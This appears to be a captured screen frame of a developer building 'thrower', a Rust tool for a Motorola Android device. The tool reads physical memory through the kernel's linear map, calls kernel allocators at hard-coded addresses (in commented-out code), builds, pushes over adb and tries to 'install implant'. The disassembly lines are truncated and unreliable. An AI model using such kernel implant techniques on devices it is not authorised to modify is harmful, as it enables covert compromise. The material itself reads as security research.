 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257     // "System RAM" ranges taken from `/proc/iomem`
258     const PMEM_RANGES: &[(usize, usize)] = &[
259         (0x00000000, 0x13ffffff),
260         (0x20000000, 0x29ffffff),
261         (0x2a000000, 0x3fffffff),
262     ];
263
264     /// Base of physical memory linear map
265     const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
266
267     let mut zeroed = 0u32;
268     for &(start, end) in PMEM_RANGES {
269         // Get the size of the physical range
270         let size = end - start + 1;
271
272         // Determine the alignment of the physical range is 4 KiB aligned
273         if start % 4096 != 0 || size % 4096 != 0 {
274             return !0;
275         }
276
277         for page in (start..end).step_by(4096) {
278             let page = page + CONFIG_PAGE_OFFSET;
279             let mem = core::slice::from_raw_parts(page as *const u8, 4096);
280             zeroed += mem.iter().all(|x| *x == 0) as u32;
281         }
282     }
283
284     /*
285     let kmalloc: usize = 0xc0142404;
286     let kfree:   usize = 0xc0141b6c;
287
288     let kmalloc: *const extern fn(usize, u32) -> usize =
289         &kmalloc as *const usize as *const _;
290     let kfree: *const extern fn(usize) =
291         &kfree as *const usize as *const _;
292
293     // Determine the total size of physical memory
294     let memory_size =
295         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
296     if (memory_size % 4096) != 0 {
297         return !0;
298     }
299
300     // Make room for 256 allocations
301     let mut allocations = [0usize; 2048];
302     let bin_size = (memory_size / 2) / 2048;
303     let failed = allocations.iter_mut().any(|x| {
304         *x = (*kmalloc)(bin_size, 0);
305         *x == 0
"src/main.rs"
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f304
58: e50f404
5c: e50f504
60: e50f604
64: e50f704
68: e50f804
6c: e50f904
70: e50fa04
74: e50fb04
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e52de004 push {lr} ; (str lr, [sp, #-4]!)
8c: e51f0090 ldr r0, [pc, #-144] ; 4 <fixed_data>
90: e12fff30 blx r0
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: constant is never used: `CONFIG_PAGE_OFFSET`
--> src/main.rs:265:5
|
265 |     const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
|     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 1 warning emitted
Finished release [optimized + debuginfo] target(s) in 0.59s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 1.2 MB/s (332840 bytes in 0.256s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $